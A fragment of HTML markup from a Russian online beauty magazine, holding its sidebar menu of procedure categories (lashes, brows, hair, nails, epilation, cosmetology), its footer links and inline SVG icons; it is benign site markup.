                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
